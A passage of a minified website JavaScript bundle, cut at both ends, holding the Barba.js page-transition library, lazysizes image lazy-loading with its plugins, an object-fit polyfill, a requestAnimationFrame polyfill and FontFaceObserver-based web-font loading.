f.getAttribute("xlink:href");if(typeof f.href=="string")return f.href}},onLinkClick:function(f){for(var d=f.target;d&&!this.getHref(d);)d=d.parentNode;if(this.preventCheck(f,d)){f.stopPropagation(),f.preventDefault(),n.trigger("linkClicked",d,f);var v=this.getHref(d);this.goTo(v)}},preventCheck:function(f,d){if(!window.history.pushState)return!1;var v=this.getHref(d);return!(!d||!v||f.which>1||f.metaKey||f.ctrlKey||f.shiftKey||f.altKey||d.target&&d.target==="_blank"||window.location.protocol!==d.protocol||window.location.hostname!==d.hostname||o.getPort()!==o.getPort(d.port)||v.indexOf("#")>-1||d.getAttribute&&typeof d.getAttribute("download")=="string"||o.cleanLink(v)==o.cleanLink(location.href)||d.classList.contains(this.ignoreClassLink))},getTransition:function(){return i},onStateChange:function(){var f=this.getCurrentUrl();if(this.transitionProgress&&this.forceGoTo(f),this.History.currentStatus().url===f)return!1;this.History.add(f);var d=this.load(f),v=Object.create(this.getTransition());this.transitionProgress=!0,n.trigger("initStateChange",this.History.currentStatus(),this.History.prevStatus());var E=v.init(this.Dom.getContainer(),d);d.then(this.onNewContainerLoaded.bind(this)),E.then(this.onTransitionEnd.bind(this))},onNewContainerLoaded:function(f){var d=this.History.currentStatus();d.namespace=this.Dom.getNamespace(f),n.trigger("newPageReady",this.History.currentStatus(),this.History.prevStatus(),f,this.Dom.currentHTML)},onTransitionEnd:function(){this.transitionProgress=!1,n.trigger("transitionCompleted",this.History.currentStatus(),this.History.prevStatus())}};r.exports=c},function(r,a,e){var o=e(4),n=o.extend({start:function(){this.newContainerLoading.then(this.finish.bind(this))},finish:function(){document.body.scrollTop=0,this.done()}});r.exports=n},function(r,a){var e={dataNamespace:"namespace",wrapperId:"barba-wrapper",containerClass:"barba-container",currentHTML:document.documentElement.innerHTML,parseResponse:function(o){this.currentHTML=o;var n=document.createElement("div");n.innerHTML=o;var i=n.querySelector("title");return i&&(document.title=i.textContent),this.getContainer(n)},getWrapper:function(){var o=document.getElementById(this.wrapperId);if(!o)throw new Error("Barba.js: wrapper not found!");return o},getContainer:function(o){if(o||(o=document.body),!o)throw new Error("Barba.js: DOM not ready!");var n=this.parseContainer(o);if(n&&n.jquery&&(n=n[0]),!n)throw new Error("Barba.js: no container found");return n},getNamespace:function(o){return o&&o.dataset?o.dataset[this.dataNamespace]:o?o.getAttribute("data-"+this.dataNamespace):null},putContainer:function(o){o.style.visibility="hidden";var n=this.getWrapper();n.appendChild(o)},parseContainer:function(o){return o.querySelector("."+this.containerClass)}};r.exports=e},function(r,a,e){var o=e(5),n=e(10),i={ignoreClassLink:"no-barba-prefetch",init:function(){if(!window.history.pushState)return!1;document.body.addEventListener("mouseover",this.onLinkEnter.bind(this)),document.body.addEventListener("touchstart",this.onLinkEnter.bind(this))},onLinkEnter:function(t){for(var s=t.target;s&&!n.getHref(s);)s=s.parentNode;if(!(!s||s.classList.contains(this.ignoreClassLink))){var u=n.getHref(s);if(n.preventCheck(t,s)&&!n.Cache.get(u)){var c=o.xhr(u);n.Cache.set(u,c)}}}};r.exports=i}])})})(vi);var Ar=vi.exports;Ar.BaseTransition.extend({start:function(){const{App:h}=this;Promise.all([this.newContainerLoading,this.fadeOut()]).then(this.finish.bind(this,h)).catch(l=>{log(l)})},fadeOut:function(){return $(this.oldContainer).animate({opacity:0}).promise()},finish:function(h){h.unmount().update(this.newContainer,!1),this.$newContainer=$(this.newContainer),$(this.oldContainer).hide(),this.$newContainer.css({visibility:"visible",opacity:0});const l=this;this.$newContainer.animate({opacity:1},400,function(){l.done()})}});/*! npm.im/object-fit-images 3.2.4 */var He="bfred-it:object-fit-images",Zs=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,Qe=typeof Image>"u"?{style:{"object-position":1}}:new Image,mi="object-fit"in Qe.style,Nr="object-position"in Qe.style,ea="background-size"in Qe.style,ta=typeof Qe.currentSrc=="string",xt=Qe.getAttribute,nt=Qe.setAttribute,Dn=!1;function ra(h,l){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+h+"' height='"+l+"'%3E%3C/svg%3E"}function na(h){if(h.srcset&&!ta&&window.picturefill){var l=window.picturefill._;(!h[l.ns]||!h[l.ns].evaled)&&l.fillImg(h,{reselect:!0}),h[l.ns].curSrc||(h[l.ns].supported=!1,l.fillImg(h,{reselect:!0})),h.currentSrc=h[l.ns].curSrc||h.src}}function ia(h){for(var l=getComputedStyle(h).fontFamily,r,a={};(r=Zs.exec(l))!==null;)a[r[1]]=r[2];return a}function In(h,l,r){var a=ra(l||1,r||0);xt.call(h,"src")!==a&&nt.call(h,"src",a)}function Lr(h,l){h.naturalWidth?l(h):setTimeout(Lr,100,h,l)}function gi(h){var l=ia(h),r=h[He];if(l["object-fit"]=l["object-fit"]||"fill",!(!r.img&&(l["object-fit"]==="fill"||!r.skipTest&&mi&&!l["object-position"]))){if(!r.img){r.img=new Image(h.width,h.height),r.img.srcset=xt.call(h,"data-ofi-srcset")||h.srcset,r.img.src=xt.call(h,"data-ofi-src")||h.src,nt.call(h,"data-ofi-src",h.src),h.srcset&&nt.call(h,"data-ofi-srcset",h.srcset),In(h,h.naturalWidth||h.width,h.naturalHeight||h.height),h.srcset&&(h.srcset="");try{oa(h)}catch(a){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}na(r.img),h.style.backgroundImage='url("'+(r.img.currentSrc||r.img.src).replace(/"/g,'\\"')+'")',h.style.backgroundPosition=l["object-position"]||"center",h.style.backgroundRepeat="no-repeat",h.style.backgroundOrigin="content-box",/scale-down/.test(l["object-fit"])?Lr(r.img,function(){r.img.naturalWidth>h.width||r.img.naturalHeight>h.height?h.style.backgroundSize="contain":h.style.backgroundSize="auto"}):h.style.backgroundSize=l["object-fit"].replace("none","auto").replace("fill","100% 100%"),Lr(r.img,function(a){In(h,a.naturalWidth,a.naturalHeight)})}}function oa(h){var l={get:function(a){return h[He].img[a||"src"]},set:function(a,e){return h[He].img[e||"src"]=a,nt.call(h,"data-ofi-"+e,a),gi(h),a}};Object.defineProperty(h,"src",l),Object.defineProperty(h,"currentSrc",{get:function(){return l.get("currentSrc")}}),Object.defineProperty(h,"srcset",{get:function(){return l.get("srcset")},set:function(r){return l.set(r,"srcset")}})}function sa(){function h(l,r){return l[He]&&l[He].img&&(r==="src"||r==="srcset")?l[He].img:l}Nr||(HTMLImageElement.prototype.getAttribute=function(l){return xt.call(h(this,l),l)},HTMLImageElement.prototype.setAttribute=function(l,r){return nt.call(h(this,l),l,String(r))})}function it(h,l){var r=!Dn&&!h;if(l=l||{},h=h||"img",Nr&&!l.skipTest||!ea)return!1;h==="img"?h=document.getElementsByTagName("img"):typeof h=="string"?h=document.querySelectorAll(h):"length"in h||(h=[h]);for(var a=0;a<h.length;a++)h[a][He]=h[a][He]||{skipTest:l.skipTest},gi(h[a]);r&&(document.body.addEventListener("load",function(e){e.target.tagName==="IMG"&&it(e.target,{skipTest:l.skipTest})},!0),Dn=!0,h="img"),l.watchMQ&&window.addEventListener("resize",it.bind(null,h,{skipTest:l.skipTest}))}it.supportsObjectFit=mi;it.supportsObjectPosition=Nr;sa();var aa=it;const la=_e(aa);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(h){console.log("matches",this);for(var l=(this.document||this.ownerDocument).querySelectorAll(h),r=l.length;--r>=0&&l.item(r)!==this;);return r>-1});var yi={exports:{}};(function(h){(function(l,r){var a=r(l,l.document);l.lazySizes=a,h.exports&&(h.exports=a)})(window,function(r,a){if(a.getElementsByClassName){var e,o,n=a.documentElement,i=r.Date,t=r.HTMLPictureElement,s="addEventListener",u="getAttribute",c=r[s],f=r.setTimeout,d=r.requestAnimationFrame||f,v=r.requestIdleCallback,E=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],g={},b=Array.prototype.forEach,y=function(F,D){return g[D]||(g[D]=new RegExp("(\\s|^)"+D+"(\\s|$)")),g[D].test(F[u]("class")||"")&&g[D]},p=function(F,D){y(F,D)||F.setAttribute("class",(F[u]("class")||"").trim()+" "+D)},_=function(F,D){var H;(H=y(F,D))&&F.setAttribute("class",(F[u]("class")||"").replace(H," "))},w=function(F,D,H){var J=H?s:"removeEventListener";H&&w(F,D),m.forEach(function(ee){F[J](ee,D)})},C=function(F,D,H,J,ee){var q=a.createEvent("Event");return H||(H={}),H.instance=e,q.initEvent(D,!J,!ee),q.detail=H,F.dispatchEvent(q),q},S=function(F,D){var H;!t&&(H=r.picturefill||o.pf)?(D&&D.src&&!F[u]("srcset")&&F.setAttribute("srcset",D.src),H({reevaluate:!0,elements:[F]})):D&&D.src&&(F.src=D.src)},k=function(F,D){return(getComputedStyle(F,null)||{})[D]},I=function(F,D,H){for(H=H||F.offsetWidth;H<o.minSize&&D&&!F._lazysizesWidth;)H=D.offsetWidth,D=D.parentNode;return H},z=function(){var F,D,H=[],J=[],ee=H,q=function(){var te=ee;for(ee=H.length?J:H,F=!0,D=!1;te.length;)te.shift()();F=!1},U=function(te,ie){F&&!ie?te.apply(this,arguments):(ee.push(te),D||(D=!0,(a.hidden?f:d)(q)))};return U._lsFlush=q,U}(),W=function(F,D){return D?function(){z(F)}:function(){var H=this,J=arguments;z(function(){F.apply(H,J)})}},R=function(F){var D,H=0,J=o.throttleDelay,ee=o.ricTimeout,q=function(){D=!1,H=i.now(),F()},U=v&&ee>49?function(){v(q,{timeout:ee}),ee!==o.ricTimeout&&(ee=o.ricTimeout)}:W(function(){f(q)},!0);return function(te){var ie;(te=te===!0)&&(ee=33),!D&&(D=!0,ie=J-(i.now()-H),ie<0&&(ie=0),te||ie<9?U():f(U,ie))}},ne=function(F){var D,H,J=99,ee=function(){D=null,F()},q=function(){var U=i.now()-H;U<J?f(q,J-U):(v||ee)(ee)};return function(){H=i.now(),D||(D=f(q,J))}};(function(){var F,D={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};o=r.lazySizesConfig||r.lazysizesConfig||{};for(F in D)F in o||(o[F]=D[F]);r.lazySizesConfig=o,f(function(){o.init&&V()})})();var A=function(){var F,D,H,J,ee,q,U,te,ie,le,ue,Se,Be=/^img$/i,x=/^iframe$/i,M="onscroll"in r&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,L=0,P=0,B=-1,G=function(j){P--,(!j||P<0||!j.target)&&(P=0)},K=function(j){return Se==null&&(Se=k(a.body,"visibility")=="hidden"),Se||k(j.parentNode,"visibility")!="hidden"&&k(j,"visibility")!="hidden"},ae=function(j,X){var oe,re=j,he=K(j);for(te-=X,ue+=X,ie-=X,le+=X;he&&(re=re.offsetParent)&&re!=a.body&&re!=n;)he=(k(re,"opacity")||1)>0,he&&k(re,"overflow")!="visible"&&(oe=re.getBoundingClientRect(),he=le>oe.left&&ie<oe.right&&ue>oe.top-1&&te<oe.bottom+1);return he},Z=function(){var j,X,oe,re,he,pe,ge,ye,Oe,Ce,Ie,Ve,Pe=e.elements;if((J=o.loadMode)&&P<8&&(j=Pe.length)){for(X=0,B++,Ce=!o.expand||o.expand<1?n.clientHeight>500&&n.clientWidth>500?500:370:o.expand,e._defEx=Ce,Ie=Ce*o.expFactor,Ve=o.hFac,Se=null,L<Ie&&P<1&&B>2&&J>2&&!a.hidden?(L=Ie,B=0):J>1&&B>1&&P<6?L=Ce:L=O;X<j;X++)if(!(!Pe[X]||Pe[X]._lazyRace)){if(!M){xe(Pe[X]);continue}if((!(ye=Pe[X][u]("data-expand"))||!(pe=ye*1))&&(pe=L),Oe!==pe&&(q=innerWidth+pe*Ve,U=innerHeight+pe,ge=pe*-1,Oe=pe),oe=Pe[X].getBoundingClientRect(),(ue=oe.bottom)>=ge&&(te=oe.top)<=U&&(le=oe.right)>=ge*Ve&&(ie=oe.left)<=q&&(ue||le||ie||te)&&(o.loadHidden||K(Pe[X]))&&(D&&P<3&&!ye&&(J<3||B<4)||ae(Pe[X],pe))){if(xe(Pe[X]),he=!0,P>9)break}else!he&&D&&!re&&P<4&&B<4&&J>2&&(F[0]||o.preloadAfterLoad)&&(F[0]||!ye&&(ue||le||ie||te||Pe[X][u](o.sizesAttr)!="auto"))&&(re=F[0]||Pe[X])}re&&!he&&xe(re)}},se=R(Z),be=function(j){var X=j.target;if(X._lazyCache){delete X._lazyCache;return}G(j),p(X,o.loadedClass),_(X,o.loadingClass),w(X,N),C(X,"lazyloaded")},T=W(be),N=function(j){T({target:j.target})},Y=function(j,X){try{j.contentWindow.location.replace(X)}catch(oe){j.src=X}},ce=function(j){var X,oe=j[u](o.srcsetAttr);(X=o.customMedia[j[u]("data-media")||j[u]("media")])&&j.setAttribute("media",X),oe&&j.setAttribute("srcset",oe)},de=W(function(j,X,oe,re,he){var pe,ge,ye,Oe,Ce,Ie;(Ce=C(j,"lazybeforeunveil",X)).defaultPrevented||(re&&(oe?p(j,o.autosizesClass):j.setAttribute("sizes",re)),ge=j[u](o.srcsetAttr),pe=j[u](o.srcAttr),he&&(ye=j.parentNode,Oe=ye&&E.test(ye.nodeName||"")),Ie=X.firesLoad||"src"in j&&(ge||pe||Oe),Ce={target:j},p(j,o.loadingClass),Ie&&(clearTimeout(H),H=f(G,2500),w(j,N,!0)),Oe&&b.call(ye.getElementsByTagName("source"),ce),ge?j.setAttribute("srcset",ge):pe&&!Oe&&(x.test(j.nodeName)?Y(j,pe):j.src=pe),he&&(ge||Oe)&&S(j,{src:pe})),j._lazyRace&&delete j._lazyRace,_(j,o.lazyClass),z(function(){var Ve=j.complete&&j.naturalWidth>1;(!Ie||Ve)&&(Ve&&p(j,"ls-is-cached"),be(Ce),j._lazyCache=!0,f(function(){"_lazyCache"in j&&delete j._lazyCache},9))},!0)}),xe=function(j){var X,oe=Be.test(j.nodeName),re=oe&&(j[u](o.sizesAttr)||j[u]("sizes")),he=re=="auto";(he||!D)&&oe&&(j[u]("src")||j.srcset)&&!j.complete&&!y(j,o.errorClass)&&y(j,o.lazyClass)||(X=C(j,"lazyunveilread").detail,he&&fe.updateElem(j,!0,j.offsetWidth),j._lazyRace=!0,P++,de(j,X,he,re,oe))},Ee=function(){if(!D){if(i.now()-ee<999){f(Ee,999);return}var j=ne(function(){o.loadMode=3,se()});D=!0,o.loadMode=3,se(),c("scroll",function(){o.loadMode==3&&(o.loadMode=2),j()},!0)}};return{_:function(){ee=i.now(),e.elements=a.getElementsByClassName(o.lazyClass),F=a.getElementsByClassName(o.lazyClass+" "+o.preloadClass),c("scroll",se,!0),c("resize",se,!0),r.MutationObserver?new MutationObserver(se).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[s]("DOMNodeInserted",se,!0),n[s]("DOMAttrModified",se,!0),setInterval(se,999)),c("hashchange",se,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(j){a[s](j,se,!0)}),/d$|^c/.test(a.readyState)?Ee():(c("load",Ee),a[s]("DOMContentLoaded",se),f(Ee,2e4)),e.elements.length?(Z(),z._lsFlush()):se()},checkElems:se,unveil:xe}}(),fe=function(){var F,D=W(function(q,U,te,ie){var le,ue,Se;if(q._lazysizesWidth=ie,ie+="px",q.setAttribute("sizes",ie),E.test(U.nodeName||""))for(le=U.getElementsByTagName("source"),ue=0,Se=le.length;ue<Se;ue++)le[ue].setAttribute("sizes",ie);te.detail.dataAttr||S(q,te.detail)}),H=function(q,U,te){var ie,le=q.parentNode;le&&(te=I(q,le,te),ie=C(q,"lazybeforesizes",{width:te,dataAttr:!!U}),ie.defaultPrevented||(te=ie.detail.width,te&&te!==q._lazysizesWidth&&D(q,le,ie,te)))},J=function(){var q,U=F.length;if(U)for(q=0;q<U;q++)H(F[q])},ee=ne(J);return{_:function(){F=a.getElementsByClassName(o.autosizesClass),c("resize",ee)},checkElems:ee,updateElem:H}}(),V=function(){V.i||(V.i=!0,fe._(),A._())};return e={cfg:o,autoSizer:fe,loader:A,init:V,uP:S,aC:p,rC:_,hC:y,fire:C,gW:I,rAF:z},e}})})(yi);var bi=yi.exports,ua={exports:{}};(function(h){(function(l,r){var a=function(){r(l.lazySizes),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a){var e,o=a&&a.cfg,n=r.createElement("img"),i="sizes"in n&&"srcset"in n,t=/\s+\d+h/g,s=function(){var u=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,c=Array.prototype.forEach;return function(){var f=r.createElement("img"),d=function(m){var g,b,y=m.getAttribute(lazySizesConfig.srcsetAttr);y&&(b=y.match(u))&&(b[2]=="w"?g=b[1]/b[3]:g=b[3]/b[1],g&&m.setAttribute("data-aspectratio",g),m.setAttribute(lazySizesConfig.srcsetAttr,y.replace(t,"")))},v=function(m){if(m.detail.instance==a){var g=m.target.parentNode;g&&g.nodeName=="PICTURE"&&c.call(g.getElementsByTagName("source"),d),d(m.target)}},E=function(){f.currentSrc&&r.removeEventListener("lazybeforeunveil",v)};r.addEventListener("lazybeforeunveil",v),f.onload=E,f.onerror=E,f.srcset="data:,a 1w 1h",f.complete&&E()}}();if(o.supportsType||(o.supportsType=function(u){return!u}),l.HTMLPictureElement&&i){!a.hasHDescriptorFix&&r.msElementsFromPoint&&(a.hasHDescriptorFix=!0,s());return}l.picturefill||o.pf||(o.pf=function(u){var c,f;if(!l.picturefill)for(c=0,f=u.elements.length;c<f;c++)e(u.elements[c])},e=function(){var u=function(p,_){return p.w-_.w},c=/^\s*\d+\.*\d*px\s*$/,f=function(p){var _,w,C=p.length,S=p[C-1],k=0;for(k;k<C;k++)if(S=p[k],S.d=S.w/p.w,S.d>=p.d){!S.cached&&(_=p[k-1])&&_.d>p.d-.13*Math.pow(p.d,2.2)&&(w=Math.pow(_.d-.6,1.6),_.cached&&(_.d+=.15*w),_.d+(S.d-p.d)*w>p.d&&(S=_));break}return S},d=function(){var p,_=/(([^,\s].[^\s]+)\s+(\d+)w)/g,w=/\s/,C=function(S,k,I,z){p.push({c:k,u:I,w:z*1})};return function(S){return p=[],S=S.trim(),S.replace(t,"").replace(_,C),!p.length&&S&&!w.test(S)&&p.push({c:S,u:S,w:99}),p}}(),v=function(){v.init||(v.init=!0,addEventListener("resize",function(){var p,_=r.getElementsByClassName("lazymatchmedia"),w=function(){var C,S;for(C=0,S=_.length;C<S;C++)e(_[C])};return function(){clearTimeout(p),p=setTimeout(w,66)}}()))},E=function(p,_){var w,C=p.getAttribute("srcset")||p.getAttribute(o.srcsetAttr);!C&&_&&(C=p._lazypolyfill?p._lazypolyfill._set:p.getAttribute(o.srcAttr)||p.getAttribute("src")),(!p._lazypolyfill||p._lazypolyfill._set!=C)&&(w=d(C||""),_&&p.parentNode&&(w.isPicture=p.parentNode.nodeName.toUpperCase()=="PICTURE",w.isPicture&&l.matchMedia&&(a.aC(p,"lazymatchmedia"),v())),w._set=C,Object.defineProperty(p,"_lazypolyfill",{value:w,writable:!0}))},m=function(p){var _=l.devicePixelRatio||1,w=a.getX&&a.getX(p);return Math.min(w||_,2.5,_)},g=function(p){if(l.matchMedia)g=function(_){return!_||(matchMedia(_)||{}).matches};else return!p;return g(p)},b=function(p){var _,w,C,S,k,I,z;if(S=p,E(S,!0),k=S._lazypolyfill,k.isPicture){for(w=0,_=p.parentNode.getElementsByTagName("source"),C=_.length;w<C;w++)if(o.supportsType(_[w].getAttribute("type"),p)&&g(_[w].getAttribute("media"))){S=_[w],E(S),k=S._lazypolyfill;break}}return k.length>1?(z=S.getAttribute("sizes")||"",z=c.test(z)&&parseInt(z,10)||a.gW(p,p.parentNode),k.d=m(p),!k.src||!k.w||k.w<z?(k.w=z,I=f(k.sort(u)),k.src=I):I=k.src):I=k[0],I},y=function(p){if(!(i&&p.parentNode&&p.parentNode.nodeName.toUpperCase()!="PICTURE")){var _=b(p);_&&_.u&&p._lazypolyfill.cur!=_.u&&(p._lazypolyfill.cur=_.u,_.cached=!0,p.setAttribute(o.srcAttr,_.u),p.setAttribute("src",_.u))}};return y.parse=d,y}(),o.loadedClass&&o.loadingClass&&function(){var u=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(c){u.push(c+o.loadedClass),u.push(c+o.loadingClass)}),o.pf({elements:r.querySelectorAll(u.join(", "))})}())})})(ua);var ca={exports:{}};(function(h){(function(l,r){var a=function(e){r(l.lazySizes,e),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a,e){var o=r.createElement("a").style,n="objectFit"in o,i=n&&"objectPosition"in o,t=/object-fit["']*\s*:\s*["']*(contain|cover)/,s=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,u="[data-uri]",c=/\(|\)|'/,f={center:"center","50% 50%":"center"};function d(m){var g=getComputedStyle(m,null)||{},b=g.fontFamily||"",y=b.match(t)||"",p=y&&b.match(s)||"";return p&&(p=p[1]),{fit:y&&y[1]||"",position:f[p]||p||"center"}}function v(m,g){var b,y,p=a.cfg,_=m.cloneNode(!1),w=_.style,C=function(){var k=m.currentSrc||m.src;k&&y!==k&&(y=k,w.backgroundImage="url("+(c.test(k)?JSON.stringify(k):k)+")",b||(b=!0,a.rC(_,p.loadingClass),a.aC(_,p.loadedClass)))},S=function(){a.rAF(C)};m._lazysizesParentFit=g.fit,m.addEventListener("lazyloaded",S,!0),m.addEventListener("load",S,!0),_.addEventListener("load",function(){var k=_.currentSrc||_.src;k&&k!=u&&(_.src=u,_.srcset="")}),a.rAF(function(){var k=m,I=m.parentNode;I.nodeName.toUpperCase()=="PICTURE"&&(k=I,I=I.parentNode),a.rC(_,p.loadedClass),a.rC(_,p.lazyClass),a.aC(_,p.loadingClass),a.aC(_,p.objectFitClass||"lazysizes-display-clone"),_.getAttribute(p.srcsetAttr)&&_.setAttribute(p.srcsetAttr,""),_.getAttribute(p.srcAttr)&&_.setAttribute(p.srcAttr,""),_.src=u,_.srcset="",w.backgroundRepeat="no-repeat",w.backgroundPosition=g.position,w.backgroundSize=g.fit,k.style.display="none",m.setAttribute("data-parent-fit",g.fit),m.setAttribute("data-parent-container","prev"),I.insertBefore(_,k),m._lazysizesParentFit&&delete m._lazysizesParentFit,m.complete&&C()})}if(!n||!i){var E=function(m){if(m.detail.instance==a){var g=m.target,b=d(g);b.fit&&(!n||b.position!="center")&&v(g,b)}};l.addEventListener("lazyunveilread",E,!0),e&&e.detail&&E(e)}})})(ca);var Ot={exports:{}},et={exports:{}};(function(){var h,l,r,a,e,o;typeof performance<"u"&&performance!==null&&performance.now?et.exports=function(){return performance.now()}:typeof process<"u"&&process!==null&&process.hrtime?(et.exports=function(){return(h()-e)/1e6},l=process.hrtime,h=function(){var n;return n=l(),n[0]*1e9+n[1]},a=h(),o=process.uptime()*1e9,e=a-o):Date.now?(et.exports=function(){return Date.now()-r},r=Date.now()):(et.exports=function(){return new Date().getTime()-r},r=new Date().getTime())}).call(me);var fa=et.exports,ha=fa,Re=typeof window>"u"?me:window,pt=["moz","webkit"],Xe="AnimationFrame",Ye=Re["request"+Xe],ot=Re["cancel"+Xe]||Re["cancelRequest"+Xe];for(var Ze=0;!Ye&&Ze<pt.length;Ze++)Ye=Re[pt[Ze]+"Request"+Xe],ot=Re[pt[Ze]+"Cancel"+Xe]||Re[pt[Ze]+"CancelRequest"+Xe];if(!Ye||!ot){var vr=0,Rn=0,$e=[],da=1e3/60;Ye=function(h){if($e.length===0){var l=ha(),r=Math.max(0,da-(l-vr));vr=r+l,setTimeout(function(){var a=$e.slice(0);$e.length=0;for(var e=0;e<a.length;e++)if(!a[e].cancelled)try{a[e].callback(vr)}catch(o){setTimeout(function(){throw o},0)}},Math.round(r))}return $e.push({handle:++Rn,callback:h,cancelled:!1}),Rn},ot=function(h){for(var l=0;l<$e.length;l++)$e[l].handle===h&&($e[l].cancelled=!0)}}Ot.exports=function(h){return Ye.call(Re,h)};Ot.exports.cancel=function(){ot.apply(Re,arguments)};Ot.exports.polyfill=function(h){h||(h=Re),h.requestAnimationFrame=Ye,h.cancelAnimationFrame=ot};var pa=Ot.exports;const va=_e(pa);(function(){(function(l,r,a=window){let e=!1;const o=function(){e||(e=!0,va(function(){const n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight;a.dispatchEvent(new CustomEvent(r,{detail:{width:n,height:i}})),e=!1}))};a.addEventListener(l,o)})("resize","smartresize")})();var Ei={exports:{}};(function(h){(function(){function l(m,g){document.addEventListener?m.addEventListener("scroll",g,!1):m.attachEvent("scroll",g)}function r(m){document.body?m():document.addEventListener?document.addEventListener("DOMContentLoaded",function g(){document.removeEventListener("DOMContentLoaded",g),m()}):document.attachEvent("onreadystatechange",function g(){(document.readyState=="interactive"||document.readyState=="complete")&&(document.detachEvent("onreadystatechange",g),m())})}function a(m){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(m)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function e(m,g){m.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+g+";"}function o(m){var g=m.a.offsetWidth,b=g+100;return m.f.style.width=b+"px",m.c.scrollLeft=b,m.b.scrollLeft=m.b.scrollWidth+100,m.g!==g?(m.g=g,!0):!1}function n(m,g){function b(){var p=y;o(p)&&p.a.parentNode&&g(p.g)}var y=m;l(m.b,b),l(m.c,b),o(m)}function i(m,g){var b=g||{};this.family=m,this.style=b.style||"normal",this.weight=b.weight||"normal",this.stretch=b.stretch||"normal"}var t=null,s=null,u=null,c=null;function f(){if(s===null)if(d()&&/Apple/.test(window.navigator.vendor)){var m=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!m&&603>parseInt(m[1],10)}else s=!1;return s}function d(){return c===null&&(c=!!document.fonts),c}function v(){if(u===null){var m=document.createElement("div");try{m.style.font="condensed 100px sans-serif"}catch(g){}u=m.style.font!==""}return u}function E(m,g){return[m.style,m.weight,v()?m.stretch:"","100px",g].join(" ")}i.prototype.load=function(m,g){var b=this,y=m||"BESbswy",p=0,_=g||3e3,w=new Date().getTime();return new Promise(function(C,S){if(d()&&!f()){var k=new Promise(function(z,W){function R(){new Date().getTime()-w>=_?W(Error(""+_+"ms timeout exceeded")):document.fonts.load(E(b,'"'+b.family+'"'),y).then(function(ne){1<=ne.length?z():setTimeout(R,25)},W)}R()}),I=new Promise(function(z,W){p=setTimeout(function(){W(Error(""+_+"ms timeout exceeded"))},_)});Promise.race([I,k]).then(function(){clearTimeout(p),C(b)},S)}else r(function(){function z(){var q;(q=fe!=-1&&V!=-1||fe!=-1&&F!=-1||V!=-1&&F!=-1)&&((q=fe!=V&&fe!=F&&V!=F)||(t===null&&(q=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),t=!!q&&(536>parseInt(q[1],10)||parseInt(q[1],10)===536&&11>=parseInt(q[2],10))),q=t&&(fe==D&&V==D&&F==D||fe==H&&V==H&&F==H||fe==J&&V==J&&F==J)),q=!q),q&&(ee.parentNode&&ee.parentNode.removeChild(ee),clearTimeout(p),C(b))}function W(){if(new Date().getTime()-w>=_)ee.parentNode&&ee.parentNode.removeChild(ee),S(Error(""+_+"ms timeout exceeded"));else{var q=document.hidden;(q===!0||q===void 0)&&(fe=R.a.offsetWidth,V=ne.a.offsetWidth,F=A.a.offsetWidth,z()),p=setTimeout(W,50)}}var R=new a(y),ne=new a(y),A=new a(y),fe=-1,V=-1,F=-1,D=-1,H=-1,J=-1,ee=document.createElement("div");ee.dir="ltr",e(R,E(b,"sans-serif")),e(ne,E(b,"serif")),e(A,E(b,"monospace")),ee.appendChild(R.a),ee.appendChild(ne.a),ee.appendChild(A.a),document.body.appendChild(ee),D=R.a.offsetWidth,H=ne.a.offsetWidth,J=A.a.offsetWidth,W(),n(R,function(q){fe=q,z()}),e(R,E(b,'"'+b.family+'",sans-serif')),n(ne,function(q){V=q,z()}),e(ne,E(b,'"'+b.family+'",serif')),n(A,function(q){F=q,z()}),e(A,E(b,'"'+b.family+'",monospace'))})})},h.exports=i})()})(Ei);var ma=Ei.exports;const vt=_e(ma);function ga(){const h=new vt("rm_proregular"),l=new vt("rm_prolight"),r=new vt("rm_probold"),a=new vt("GillSansMTStd-Heavy");Promise.all([h.load(),l.load(),r.load(),a.load()]).then(()=>document.documentElement.classList.add("fonts-loaded")).catch(()=>document.documentElement.classList.add("fonts-failed")),la()}function ya(h=document){return[...h.querySelectorAll("*[data-behaviour]")]}function ba(h){return 